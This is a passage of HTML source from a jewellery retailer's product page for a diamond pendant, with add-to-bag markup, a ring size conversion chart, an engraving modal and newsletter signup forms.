                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-96d810cf2e84f4d85bbfc894ce" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="Icon"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/EinsteinCarousel-Load"
		data-primary-product-id="RGP619_RGP619"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-8defcdaee1a01ddfd87c11bb51" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Icon Oval Diamond Pendant</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">$5,500</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Excl. taxes)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGP707O_RGP707"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;mainStoneCtRange&quot;,&quot;displayName&quot;:&quot;Main Stone Carat Range&quot;,&quot;id&quot;:&quot;mainStoneCtRange&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_51_1ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51 - 1ct&quot;,&quot;value&quot;:&quot;0_51_1ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCtRange=0_51_1ct&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_01_1_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.01 - 1.5ct&quot;,&quot;value&quot;:&quot;1_01_1_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCtRange=1_01_1_5ct&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_01_2_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.01 - 2.5ct&quot;,&quot;value&quot;:&quot;2_01_2_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCtRange=2_01_2_5ct&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;},{&quot;id&quot;:&quot;leq0_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;&le;0.50ct&quot;,&quot;value&quot;:&quot;leq0_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCtRange=leq0_5ct&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCtRange=&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;mainStoneCt&quot;,&quot;displayName&quot;:&quot;Main Stone Carat&quot;,&quot;id&quot;:&quot;mainStoneCt&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_50&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.5&quot;,&quot;value&quot;:&quot;0_50&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCt=0_50&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_52&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.52&quot;,&quot;value&quot;:&quot;0_52&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCt=0_52&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_62&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.62&quot;,&quot;value&quot;:&quot;0_62&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCt=0_62&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_65&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.65&quot;,&quot;value&quot;:&quot;0_65&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCt=0_65&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_70&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.7&quot;,&quot;value&quot;:&quot;0_70&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCt=0_70&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_71&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.71&quot;,&quot;value&quot;:&quot;0_71&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCt=0_71&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_80&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.8&quot;,&quot;value&quot;:&quot;0_80&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCt=0_80&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_01&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.01&quot;,&quot;value&quot;:&quot;1_01&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCt=1_01&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_01&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.01&quot;,&quot;value&quot;:&quot;2_01&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCt=2_01&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCt=&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP707O_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP707O_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">    <a href="https://www.graff.com/us-en/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">        Ring size finder    </a></div><div class="b-size-table-wrapper">    <table class="b-table b-size-table">        <tr>            <th>US</th>            <th>UK</th>            <th>Japan</th>            <th>EU</th>            <th>MM</th>        </tr>        <tr>           <td>2</td>           <td>D</td>           <td>2</td>           <td>41</td>           <td>41</td>        </tr>        <tr>            <td>3</td>            <td>F</td>            <td>4</td>            <td>44</td>            <td>44</td>        </tr>        <tr>            <td>3 1⁄4</td>            <td>F ½</td>            <td>4 ½</td>            <td>45</td>            <td>45</td>        </tr>        <tr>            <td>3 3⁄4</td>            <td>G ½</td>            <td>6</td>            <td>46</td>            <td>46</td>        </tr>        <tr>            <td>4</td>            <td>H</td>            <td>7</td>            <td>47</td>            <td>47</td>        </tr>        <tr>            <td>4 ½</td>            <td>I</td>            <td>8</td>            <td>48</td>            <td>48</td>        </tr>        <tr>            <td>4 3⁄4</td>            <td>I ½</td>            <td>9</td>            <td>49</td>            <td>49</td>        </tr>        <tr>            <td>5 1⁄4</td>            <td>J ½</td>            <td>10</td>            <td>50</td>            <td>50</td>        </tr>        <tr>            <td>5 ½</td>            <td>K</td>            <td>11</td>            <td>51</td>            <td>51</td>        </tr>        <tr>            <td>6</td>            <td>L</td>            <td>12</td>            <td>52</td>            <td>52</td>        </tr>        <tr>            <td>6 ½</td>            <td>M</td>            <td>13</td>            <td>53</td>            <td>53</td>        </tr>        <tr>            <td>6 3⁄4</td>            <td>M ½</td>            <td>14</td>            <td>54</td>            <td>54</td>        </tr>        <tr>            <td>7 1⁄4</td>            <td>N ½</td>            <td>15</td>            <td>55</td>            <td>55</td>        </tr>        <tr>            <td>7 ½</td>            <td>O</td>            <td>16</td>            <td>56</td>            <td>56</td>        </tr>        <tr>            <td>8</td>            <td>P</td>            <td>17</td>            <td>57</td>            <td>57</td>        </tr>        <tr>            <td>8 1⁄4</td>            <td>P  ½</td>            <td>18</td>            <td>58</td>            <td>58</td>        </tr>        <tr>            <td>8 3⁄4</td>            <td>Q ½</td>            <td>19</td>            <td>59</td>            <td>59</td>        </tr>        <tr>            <td>9</td>            <td>R</td>            <td>20</td>            <td>60</td>            <td>60</td>        </tr>        <tr>            <td>9 ½</td>            <td>S</td>            <td>21</td>            <td>61</td>            <td>61</td>        </tr>        <tr>            <td>9 3⁄4</td>            <td>S ½</td>            <td>22</td>            <td>62</td>            <td>62</td>        </tr>        <tr>            <td>10 1⁄4</td>            <td>T ½</td>            <td>23</td>            <td>63</td>            <td>63</td>        </tr>        <tr>            <td>10 ½</td>            <td>U</td>            <td>24</td>            <td>64</td>            <td>64</td>        </tr>        <tr>            <td>11</td>            <td>V</td>            <td>25</td>            <td>65</td>            <td>65</td>        </tr>        <tr>            <td>11 1⁄4</td>            <td>V ½</td>            <td>26</td>            <td>66</td>            <td>66</td>        </tr>        <tr>            <td>11 3⁄4</td>            <td>W ½</td>            <td>27</td>            <td>67</td>            <td>67</td>        </tr>        <tr>            <td>12</td>            <td>X</td>            <td>28</td>            <td>68</td>            <td>68</td>        </tr>        <tr>            <td>12 ½</td>            <td>Y</td>            <td>29</td>            <td>69</td>            <td>69</td>        </tr>        <tr>            <td>13</td>            <td>Z</td>            <td>30</td>            <td>70</td>            <td>70</td>        </tr>        <tr>            <td>13 1⁄4</td>            <td>Z ½</td>            <td>31</td>            <td>71</td>            <td>71</td>        </tr>    </table></div><div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw70456eec/files/Graff_Ring_Size_Guide_US.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">Print Ring Size Guide</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customize Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customized pieces are non-returnable, and adding personalization may extend your delivery timeframe. We recommend reviewing our <a href="/us-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/us-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--body-lg">Subscribe to discover our new campaign launching April 8th</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_US-Site/en_US/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/Client-Services-Landing.html">Client Services</a></li>
